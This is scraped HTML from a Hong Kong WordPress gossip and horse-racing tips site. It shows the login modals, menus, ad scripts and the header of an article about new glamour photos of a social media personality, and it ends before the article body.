            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">登錄</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>歡迎！</span>登錄到您的帳戶</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用戶名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密碼</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登錄">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">忘記密碼了嗎？</a></div>
	                
	                
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">註冊</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>歡迎！</span>註冊一個帳號</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>您的電子郵件</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>您的用戶名</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="註冊">
	                <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
	                
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密碼</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">找回密碼</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的電子郵件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="發送密碼">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hkgfable.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026 年 01 月 17 日   週六
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">登錄/註冊</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘記密碼了嗎？</a></div>
                            <a id="register-link">創建一個帳戶</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">創建一個帳戶</div>
                    <div class="td-login-panel-descr">歡迎！註冊一個帳戶</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>您的電子郵件</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>您的用戶名</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="註冊">
                    <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
			<span class="td-visual-hidden">HKGFABLE</span>
		</a>
	    </div>
    <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">足球</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-154"><a href="#">香港賽馬</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_tdi_1_b4b = new tdBlock();
block_tdi_1_b4b.id = "tdi_1_b4b";
block_tdi_1_b4b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_b4b","tdc_css_class":"tdi_1_b4b","tdc_css_class_style":"tdi_1_b4b_rand_style"}';
block_tdi_1_b4b.td_column_number = "3";
block_tdi_1_b4b.block_type = "td_block_mega_menu";
block_tdi_1_b4b.post_count = "5";
block_tdi_1_b4b.found_posts = "506";
block_tdi_1_b4b.header_color = "";
block_tdi_1_b4b.ajax_pagination_infinite_stop = "";
block_tdi_1_b4b.max_num_pages = "102";
tdBlocksArray.push(block_tdi_1_b4b);
</script><div class="td_block_wrap td_block_mega_menu tdi_1_b4b td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_b4b" ><div id=tdi_1_b4b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="22/10/2025 快活谷夜賽心水推介 勁哥" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/10/2025 快活谷夜賽心水推介 勁哥">22/10/2025 快活谷夜賽心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" class="td-image-wrap " title="19/10/2025  沙田日馬賽後報告" ><img class="entry-thumb" src="" alt="" title="19/10/2025  沙田日馬賽後報告" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025090201605_01-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" title="19/10/2025  沙田日馬賽後報告">19/10/2025  沙田日馬賽後報告</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/1_20230910-ST-R4-X17_4429o-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥">19/10/2025 沙田錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/Calandagan-26-07-25-H4-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥">18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" class="td-image-wrap " title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025042701615_02-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥">18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_b4b" data-td_block_id="tdi_1_b4b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_b4b" data-td_block_id="tdi_1_b4b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hkgfable.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_2_666 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-3833" class="post-3833 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-celebrities category-girls category-hottopics category-kol category-18 tag-81 tag-facebook tag-ig tag-500 tag-412 tag-83 tag-805 tag-82 tag-593" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hkgfable.com/">首頁</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 推薦" class="entry-crumb" href="https://hkgfable.com/category/featured/">推薦</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">李元玲新一年超性感相出爐(多圖)  網友:佢越來越靚!!!</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://hkgfable.com/category/featured/">推薦</a></li><li class="entry-category"><a  style="background-color:#e91e63; color:#fff; border-color:#e91e63;" href="https://hkgfable.com/category/celebrities/">明人娛樂</a></li><li class="entry-category"><a  style="background-color:#26a69a; color:#fff; border-color:#26a69a;" href="https://hkgfable.com/category/celebrities/girls/">正妹</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hottopics/">熱話</a></li><li class="entry-category"><a  style="background-color:#66bb6a; color:#fff; border-color:#66bb6a;" href="https://hkgfable.com/category/celebrities/kol/">網紅</a></li><li class="entry-category"><a  style="background-color:#7cb342; color:#fff; border-color:#7cb342;" href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿</a></li></ul>
                        <header>
                            <h1 class="entry-title">李元玲新一年超性感相出爐(多圖)  網友:佢越來越靚!!!</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-16T21:50:50+08:00" >2022-01-16</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3833">3945</span></div>                                <div class="td-post-comments"><a href="https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e6%96%b0%e4%b8%80%e5%b9%b4%e8%b6%85%e6%80%a7%e6%84%9f%e7%9b%b8%e5%87%ba%e7%88%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%b6%8a%e4%be%86%e8%b6%8a%e9%9d%9a/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e6%259d%258e%25e5%2585%2583%25e7%258e%25b2%25e6%2596%25b0%25e4%25b8%2580%25e5%25b9%25b4%25e8%25b6%2585%25e6%2580%25a7%25e6%2584%259f%25e7%259b%25b8%25e5%2587%25ba%25e7%2588%2590%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e4%25bd%25a2%25e8%25b6%258a%25e4%25be%2586%25e8%25b6%258a%25e9%259d%259a%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%9D%8E%E5%85%83%E7%8E%B2%E6%96%B0%E4%B8%80%E5%B9%B4%E8%B6%85%E6%80%A7%E6%84%9F%E7%9B%B8%E5%87%BA%E7%88%90%28%E5%A4%9A%E5%9C%96%29++%E7%B6%B2%E5%8F%8B%3A%E4%BD%A2%E8%B6%8A%E4%BE%86%E8%B6%8A%E9%9D%9A%21%21%21&url=https%3A%2F%2Fhkgfable.com%2F%25e6%259d%258e%25e5%2585%2583%25e7%258e%25b2%25e6%2596%25b0%25e4%25b8%2580%25e5%25b9%25b4%25e8%25b6%2585%25e6%2580%25a7%25e6%2584%259f%25e7%259b%25b8%25e5%2587%25ba%25e7%2588%2590%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e4%25bd%25a2%25e8%25b6%258a%25e4%25be%2586%25e8%25b6%258a%25e9%259d%259a%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e6%96%b0%e4%b8%80%e5%b9%b4%e8%b6%85%e6%80%a7%e6%84%9f%e7%9b%b8%e5%87%ba%e7%88%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%b6%8a%e4%be%86%e8%b6%8a%e9%9d%9a/&amp;media=https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1.jpg&description=%E6%9D%8E%E5%85%83%E7%8E%B2%E6%96%B0%E4%B8%80%E5%B9%B4%E8%B6%85%E6%80%A7%E6%84%9F%E7%9B%B8%E5%87%BA%E7%88%90%28%E5%A4%9A%E5%9C%96%29++%E7%B6%B2%E5%8F%8B%3A%E4%BD%A2%E8%B6%8A%E4%BE%86%E8%B6%8A%E9%9D%9A%21%21%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E6%9D%8E%E5%85%83%E7%8E%B2%E6%96%B0%E4%B8%80%E5%B9%B4%E8%B6%85%E6%80%A7%E6%84%9F%E7%9B%B8%E5%87%BA%E7%88%90%28%E5%A4%9A%E5%9C%96%29++%E7%B6%B2%E5%8F%8B%3A%E4%BD%A2%E8%B6%8A%E4%BE%86%E8%B6%8A%E9%9D%9A%21%21%21 %0A%0A https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e6%96%b0%e4%b8%80%e5%b9%b4%e8%b6%85%e6%80%a7%e6%84%9f%e7%9b%b8%e5%87%ba%e7%88%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%b6%8a%e4%be%86%e8%b6%8a%e9%9d%9a/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1.jpg" data-caption=""><img width="1080" height="1350"   data-srcset="https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1-768x960.jpg 768w"  alt="" title="271901617_605619007397508_8492584492406773910_n (1)" data-src="https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img width="1080" height="1350" class="entry-thumb td-modal-image" src="https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1.jpg" srcset="https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" alt="" title="271901617_605619007397508_8492584492406773910_n (1)"/></noscript></a></div>
    <div class="td-post-content td-pb-padding-side">
        
 <!-- A generated by theme --> 

